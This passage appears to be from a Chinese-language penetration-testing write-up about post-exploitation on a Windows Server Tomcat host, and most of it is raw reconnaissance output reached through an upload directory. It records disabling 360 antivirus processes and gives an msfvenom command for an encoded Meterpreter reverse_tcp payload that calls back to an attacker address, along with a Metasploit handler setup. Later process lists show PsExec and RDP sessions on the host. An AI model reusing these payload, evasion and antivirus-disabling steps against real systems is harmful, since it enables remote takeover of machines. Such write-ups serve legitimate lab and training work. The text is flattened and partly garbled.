0.0.0.0:5050 0.0.0.0:* 0 0 760/svchost.exe udp 0.0.0.0:5353 0.0.0.0:* 0 0 1092/svchost.exe udp 0.0.0.0:5355 0.0.0.0:* 0 0 1092/svchost.exe udp 10.10.1.129:137 0.0.0.0:* 0 0 4/System udp 10.10.1.129:138 0.0.0.0:* 0 0 4/System udp 10.10.1.129:1900 0.0.0.0:* 0 0 3816/svchost.exe udp 10.10.1.129:50902 0.0.0.0:* 0 0 3816/svchost.exe udp 127.0.0.1:1900 0.0.0.0:* 0 0 3816/svchost.exe udp 127.0.0.1:50903 0.0.0.0:* 0 0 3816/svchost.exe udp 192.168.1.124:137 0.0.0.0:* 0 0 4/System udp 192.168.1.124:138 0.0.0.0:* 0 0 4/System udp 192.168.1.124:1900 0.0.0.0:* 0 0 3816/svchost.exe udp 192.168.1.124:50901 0.0.0.0:* 0 0 3816/svchost.exe udp6 :::3389 :::* 0 0 9336/svchost.exe udp6 :::5353 :::* 0 0 1092/svchost.exe udp6 :::5355 :::* 0 0 1092/svchost.exe udp6 ::1:1900 :::* 0 0 3816/svchost.exe udp6 ::1:50900 :::* 0 0 3816/svchost.exe udp6 fe80::1479:3673:41d4:fdd7:1900 :::* 0 0 3816/svchost.exe udp6 fe80::1479:3673:41d4:fdd7:50899 :::* 0 0 3816/svchost.exe udp6 fe80::f1f5:a71e:7e7:ee7c:1900 :::* 0 0 3816/svchost.exe udp6 fe80::f1f5:a71e:7e7:ee7c:50898 :::* 0 0 3816/svchost.exe
结果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 C:\tomcat \bin >systeminfo systeminfo Host Name : TOMCAT -WEB #计算机名称OS Name : Microsoft Windows Server 2016 Standard OS Version : 10.0.14393 N /A Build 14393OS Manufacturer : Microsoft Corporation OS Configuration : Standalone Server OS Build Type : Multiprocessor Free Registered Owner : Windows 用户Registered Organization :Product ID : 00377-60000-00000-AA810 Original Install Date : 2020/11/3, 23:43:25System Boot Time : 2022/2/3, 11:34:00System Manufacturer : VMware , Inc .System Model : VMware7 ,1System Type : x64 -based PC Processor (s ): 2 Processor (s ) Installed . [01]: Intel64 Family 6 Model 166 Stepping 0 GenuineIntel ~1608 Mhz [02]: Intel64 Family 6 Model 166 Stepping 0 GenuineIntel ~1608 Mhz BIOS Version : VMware , Inc . VMW71 .00V .16722896.B64 .2008100651, 2020/8/10Windows Directory : C :\Windows System Directory : C :\Windows \system32 Boot Device : \Device \HarddiskVolume2 System Locale : zh -cn ;Chinese (China )Input Locale : zh -cn ;Chinese (China )Time Zone : (UTC +08:00) Beijing , Chongqing , Hong Kong , Urumqi Total Physical Memory : 3,327 MB Available Physical Memory : 337 MB Virtual Memory : Max Size : 8,454 MB Virtual Memory : Available : 1,630 MB Virtual Memory : In Use : 6,824 MB Page File Location (s ): C :\pagefile.sys Domain : WORKGROUP #不在域控里面Logon Server : \\TOMCAT -WEB Hotfix (s ): 2 Hotfix (s ) Installed . #程序补丁 [01]: KB3199986 [02]: KB3200970 Network Card (s ): 2 NIC (s ) Installed . [01]: Intel (R ) 82574L Gigabit Network Connection Connection Name : Ethernet0 DHCP Enabled : No IP address (es ) [01]: 192.168.1.124 [02]: fe80 ::f1f5:a71e :7e7:ee7c [02]: Intel (R ) 82574L Gigabit Network Connection Connection Name : Ethernet1 DHCP Enabled : No IP address (es ) [01]: 10.10.1.129 [02]: fe80 ::1479:3673:41d4:fdd7 Hyper -V Requirements : A hypervisor has been detected . Features required for Hyper -V will not be displayed .C :\tomcat \bin >
查看开启的服务
结果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 C:\tomcat \webapps \ROOT \uploads \1>net start net start These Windows services are started : 360 ɱ▒▒ʵʱ▒▒▒▒▒▒ط▒▒▒ Application Information Background Tasks Infrastructure Service Base Filtering Engine CDPUserSvc_11fd67 CNG Key Isolation COM + Event System COM + System Application Connected User Experiences and Telemetry Contact Data_11fd67 CoreMessaging Credential Manager Cryptographic Services DCOM Server Process Launcher Device Setup Manager DHCP Client Diagnostic Policy Service Diagnostic Service Host Distributed Link Tracking Client Distributed Transaction Coordinator DNS Client Geolocation Service Group Policy Client IP Helper IPsec Policy Agent Local Session Manager MYSQL56 Network Connection Broker Network Connections Network List Service Network Location Awareness Network Store Interface Service Plug and Play Power Print Spooler Program Compatibility Assistant Service Remote Access Connection Manager Remote Procedure Call (RPC ) RPC Endpoint Mapper Secondary Logon Secure Socket Tunneling Protocol Service Security Accounts Manager Server Shell Hardware Detection SSDP Discovery State Repository Service Storage Service System Event Notification Service System Events Broker Task Scheduler TCP /IP NetBIOS Helper Themes Tile Data model server Time Broker User Access Logging Service User Data Access_11fd67 User Data Storage_11fd67 User Manager User Profile Service VMware Alias Manager and Ticket Service VMware Tools Windows Connection Manager Windows Driver Foundation - User -mode Driver Framework Windows Event Log Windows Firewall Windows Font Cache Service Windows Management Instrumentation Windows Remote Management (WS -Management ) Windows ▒▒▒▒֪ͨϵͳ▒▒▒▒ Windows ▒▒▒֤▒▒▒▒▒▒▒▒▒ WinHTTP Web Proxy Auto -Discovery Service Workstation ▒▒▒▒▒ ͬ▒▒▒▒▒_11fd67 ▒▒▒ߵ▒▒▒▒▒▒▒ ▒▒▒▒豸ƽ̨▒▒▒▒ The command completed successfully .C :\tomcat \webapps \ROOT \uploads \1>net user net user User accounts for \\TOMCAT -WEB ------------------------------------------------------------------------------- Administrator DefaultAccount Guest The command completed successfully .
结果

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 C:\tomcat \bin >tasklist /svc tasklist /svc Image Name PID Services ========================= ======== ============================================ System Idle Process 0 N /A System 4 N /A smss.exe 352 N /A csrss.exe 420 N /A wininit.exe 516 N /A csrss.exe 524 N /A winlogon.exe 596 N /A services.exe 648 N /A lsass.exe 656 KeyIso , SamSs , VaultSvc svchost.exe 740 BrokerInfrastructure , DcomLaunch , LSM , PlugPlay , Power , SystemEventsBroker svchost.exe 796 RpcEptMapper , RpcSs dwm.exe 876 N /A svchost.exe 928 Appinfo , DsmSvc , gpsvc , iphlpsvc , lfsvc , ProfSvc , RasMan , Schedule , seclogon , SENS , ShellHWDetection , Themes , UserManager , Winmgmt , WpnService svchost.exe 952 NcbService , Netman , PcaSvc , StorSvc , TrkWks , UALSVC , WdiSystemHost , wudfsvc svchost.exe 968 Dhcp , EventLog , lmhosts , RmSvc , TimeBrokerSvc svchost.exe 76 BFE , CoreMessagingRegistrar , DPS , MpsSvc svchost.exe 760 CDPSvc , EventSystem , FontCache , LicenseManager , netprofm , nsi , SstpSvc , WdiServiceHost , WinHttpAutoProxySvc svchost.exe 1092 CryptSvc , Dnscache , LanmanWorkstation , NlaSvc , WinRM 360rps.exe 1128 360rp #360杀毒 svchost.exe 1144 Wcmsvc ZhuDongFangYu.exe 1156 ZhuDongFangYu spoolsv.exe 1720 Spooler svchost.exe 1780 DiagTrack svchost.exe 1832 StateRepository , tiledatamodelsvc vmtoolsd.exe 1844 VMTools svchost.exe 1868 LanmanServer mysqld.exe 1920 MYSQL56 VGAuthService.exe 1932 VGAuthService MsMpEng.exe 1948 WinDefend svchost.exe 2248 PolicyAgent dllhost.exe 2584 COMSysApp msdtc.exe 2808 MSDTC WmiPrvSE.exe 3000 N /A WmiPrvSE.exe 3664 N /A svchost.exe 3816 SSDPSRV RuntimeBroker.exe 2340 N /A sihost.exe 2540 N /A svchost.exe 3524 CDPUserSvc_11fd67 , OneSyncSvc_11fd67 , PimIndexMaintenanceSvc_11fd67 , UnistoreSvc_11fd67 , UserDataSvc_11fd67 taskhostw.exe 3876 N /A ChsIME.exe 884 N /A explorer.exe 3784 N /A 360rp.exe 3808 N /A 360sd.exe 872 N /A ShellExperienceHost.exe 2576 N /A SearchUI.exe 2516 N /A ServerManager.exe 4140 N /A 360Tray.exe 4320 N /A vm3dservice.exe 4812 N /A vmtoolsd.exe 4932 N /A java.exe 5528 N /A conhost.exe 5588 N /A SoftMgrLite.exe 5192 N /A ApplicationFrameHost.exe 4408 N /A taskhostw.exe 7116 N /A MySQLInstallerConsole.exe 1672 N /A conhost.exe 6968 N /A cmd.exe 7204 N /A conhost.exe 9440 N /A SimpleIME.exe 9784 N /A MpCmdRun.exe 10216 N /A HelpPane.exe 9312 N /A 360Safe.exe 8888 N /A #360安全 360leakfixer.exe 9612 N /A #360杀毒 SimpleIME.exe 5780 N /A sublime_text.exe 940 N /A plugin_host.exe 8972 N /A dllhost.exe 6728 N /A MpUXSrv.exe 10052 N /A MSASCui.exe 8968 N /A MSASCuiL.exe 10936 N /A iexplore.exe 10944 N /A iexplore.exe 10444 N /A wdswfsafe.exe 10080 N /A #360杀毒-网盾cmd.exe 10272 N /A conhost.exe 10548 N /A cmd.exe 4420 N /A conhost.exe 3404 N /A tasklist.exe 10892 N /A C :\tomcat \bin >发现的杀软 360sd.exe :360杀毒 360rp.exe :360杀毒 360safe.exe :360安全卫士 360tray.exe :360实时保护 zhudongfangyu.exe :360主动防御wdswfsafe.exe :360杀毒-网盾msmpeng.exe :windows defender mpcmdrun.exe :windows defender msascui.exe :windows defender msascuil.exe :windows defender
成功关闭
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 Image Name PID Session Name Session# Mem Usage ========================= ======== ================ =========== ============ System Idle Process 0 Services 0 4 K System 4 Services 0 140 K smss.exe 352 Services 0 1 ,196 K csrss.exe 420 Services 0 4 ,192 K wininit.exe 516 Services 0 5 ,076 K csrss.exe 524 Console 1 11 ,632 K winlogon.exe 596 Console 1 12 ,484 K services.exe 648 Services 0 9 ,784 K lsass.exe 656 Services 0 15 ,344 K svchost.exe 740 Services 0 20 ,124 K svchost.exe 796 Services 0 11 ,760 K dwm.exe 876 Console 1 145 ,812 K svchost.exe 928 Services 0 58 ,768 K svchost.exe 952 Services 0 27 ,092 K svchost.exe 968 Services 0 27 ,096 K svchost.exe 76 Services 0 22 ,840 K svchost.exe 760 Services 0 27 ,728 K svchost.exe 1092 Services 0 27 ,396 K 360 rps.exe 1128 Services 0 6 ,684 Ksvchost.exe 1144 Services 0 7 ,268 K ZhuDongFangYu.exe 1156 Services 0 16 ,016 K spoolsv.exe 1720 Services 0 16 ,436 K svchost.exe 1780 Services 0 24 ,400 K svchost.exe 1832 Services 0 18 ,844 K vmtoolsd.exe 1844 Services 0 22 ,024 K svchost.exe 1868 Services 0 8 ,196 K mysqld.exe 1920 Services 0 38 ,748 K VGAuthService.exe 1932 Services 0 10 ,556 K svchost.exe 2248 Services 0 7 ,156 K dllhost.exe 2584 Services 0 12 ,760 K msdtc.exe 2808 Services 0 9 ,740 K WmiPrvSE.exe 3000 Services 0 29 ,508 K WmiPrvSE.exe 3664 Services 0 19 ,212 K svchost.exe 3816 Services 0 7 ,256 K RuntimeBroker.exe 2340 Console 1 20 ,908 K sihost.exe 2540 Console 1 21 ,844 K svchost.exe 3524 Console 1 20 ,548 K taskhostw.exe 3876 Console 1 18 ,620 K ChsIME.exe 884 Console 1 17 ,820 K explorer.exe 3784 Console 1 130 ,004 K 360 rp.exe 3808 Console 1 68 ,948 K360 sd.exe 872 Console 1 6 ,644 KShellExperienceHost.exe 2576 Console 1 44 ,308 K SearchUI.exe 2516 Console 1 19 ,392 K ServerManager.exe 4140 Console 1 72 ,420 K vm3dservice.exe 4812 Console 1 6 ,068 K vmtoolsd.exe 4932 Console 1 45 ,584 K java.exe 5528 Console 1 457 ,948 K conhost.exe 5588 Console 1 17 ,828 K SoftMgrLite.exe 5192 Console 1 22 ,324 K ApplicationFrameHost.exe 4408 Console 1 19 ,440 K taskhostw.exe 7116 Console 1 18 ,952 K MySQLInstallerConsole.exe 1672 Services 0 2 ,400 K conhost.exe 6968 Services 0 580 K cmd .exe 7204 Console 1 2 ,932 Kconhost.exe 9440 Console 1 18 ,148 K SimpleIME.exe 9784 Console 1 12 ,312 K HelpPane.exe 9312 Console 1 21 ,476 K SimpleIME.exe 5780 Console 1 13 ,288 K sublime_text.exe 940 Console 1 39 ,356 K plugin_host.exe 8972 Console 1 24 ,472 K dllhost.exe 6728 Console 1 8 ,120 K MpUXSrv.exe 10052 Console 1 9 ,348 K MSASCui.exe 8968 Console 1 30 ,048 K MSASCuiL.exe 10936 Console 1 13 ,592 K iexplore.exe 10944 Console 1 37 ,652 K iexplore.exe 10444 Console 1 50 ,108 K wdswfsafe.exe 10080 Console 1 14 ,900 K cmd .exe 10744 Console 1 3 ,232 Kconhost.exe 10580 Console 1 9 ,652 K svchost.exe 9028 Services 0 9 ,004 K tasklist.exe 9144 Console 1 7 ,856 K 结果 360 sd.exe:360 杀毒360 rp.exe:360 杀毒zhudongfangyu.exe:360 主动防御 wdswfsafe.exe:360 杀毒-网盾 只能关闭360 安全卫士不能关闭360 杀毒



1 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.130 LPORT=6068 -e x86/shikata_ga_nai -i 12 -f c -o payload12.c
1 2 3 4 5 use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 0.0.0.0 set lport 6068 exploit -j

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 Image Name PID Services ========================= ======== ============================================ System Idle Process 0 N/A System 4 N/A smss.exe 352 N/A csrss.exe 420 N/A wininit.exe 516 N/A csrss.exe 524 N/A winlogon.exe 596 N/A services.exe 648 N/A lsass.exe 656 KeyIso, SamSs, VaultSvc svchost.exe 740 BrokerInfrastructure, DcomLaunch, LSM, PlugPlay, Power, SystemEventsBroker svchost.exe 796 RpcEptMapper, RpcSs dwm.exe 876 N/A svchost.exe 928 Appinfo, CertPropSvc, DsmSvc, gpsvc, IKEEXT, iphlpsvc, lfsvc, ProfSvc, RasMan, Schedule, seclogon, SENS, SessionEnv, ShellHWDetection, Themes, UserManager, Winmgmt, WpnService svchost.exe 952 NcbService, Netman, PcaSvc, ScDeviceEnum, StorSvc, TrkWks, UALSVC, UmRdpService, wudfsvc svchost.exe 968 Dhcp, EventLog, lmhosts, RmSvc, TimeBrokerSvc svchost.exe 76 BFE, CoreMessagingRegistrar, DPS, MpsSvc svchost.exe 760 CDPSvc, EventSystem, fdPHost, FontCache, LicenseManager, netprofm, nsi, SstpSvc, WdiServiceHost, WinHttpAutoProxySvc svchost.exe 1092 CryptSvc, Dnscache, LanmanWorkstation, NlaSvc, WinRM svchost.exe 1144 Wcmsvc spoolsv.exe 1720 Spooler svchost.exe 1780 DiagTrack svchost.exe 1832 StateRepository, tiledatamodelsvc vmtoolsd.exe 1844 VMTools svchost.exe 1868 LanmanServer mysqld.exe 1920 MYSQL56 VGAuthService.exe 1932 VGAuthService svchost.exe 2248 PolicyAgent dllhost.exe 2584 COMSysApp msdtc.exe 2808 MSDTC WmiPrvSE.exe 3000 N/A WmiPrvSE.exe 3664 N/A svchost.exe 3816 SSDPSRV RuntimeBroker.exe 2340 N/A sihost.exe 2540 N/A svchost.exe 3524 CDPUserSvc_11fd67, OneSyncSvc_11fd67, PimIndexMaintenanceSvc_11fd67, UnistoreSvc_11fd67, UserDataSvc_11fd67 taskhostw.exe 3876 N/A ChsIME.exe 884 N/A explorer.exe 3784 N/A ShellExperienceHost.exe 2576 N/A SearchUI.exe 2516 N/A ServerManager.exe 4140 N/A vm3dservice.exe 4812 N/A vmtoolsd.exe 4932 N/A java.exe 5528 N/A conhost.exe 5588 N/A SoftMgrLite.exe 5192 N/A ApplicationFrameHost.exe 4408 N/A taskhostw.exe 7116 N/A MySQLInstallerConsole.exe 1672 N/A conhost.exe 6968 N/A SimpleIME.exe 9784 N/A HelpPane.exe 9312 N/A sublime_text.exe 940 N/A plugin_host.exe 8972 N/A MpUXSrv.exe 10052 N/A iexplore.exe 10944 N/A iexplore.exe 10444 N/A cmd .exe 7416 N/Aconhost.exe 6760 N/A FYifCwDC.exe 7024 N/A explorer.exe 10820 N/A cmd .exe 4208 N/Aconhost.exe 7220 N/A cmd .exe 5624 N/Aconhost.exe 3360 N/A svchost.exe 9336 TermService cmd .exe 10156 N/Aconhost.exe 3624 N/A csrss.exe 6092 N/A winlogon.exe 7056 N/A LogonUI.exe 7824 N/A dwm.exe 6396 N/A rdpclip.exe 10584 N/A ChsIME.exe 8596 N/A cmd .exe 10012 N/Aconhost.exe 8360 N/A SystemSettingsBroker.exe 9836 N/A cmd .exe 832 N/Aconhost.exe 7436 N/A cmd .exe 9808 N/Aconhost.exe 5804 N/A PsExec.exe 8132 N/A cmd .exe 8532 N/Aconhost.exe 4172 N/A cmd .exe 10644 N/Aconhost.exe 2072 N/A tasklist.exe 3428 N/A
结果
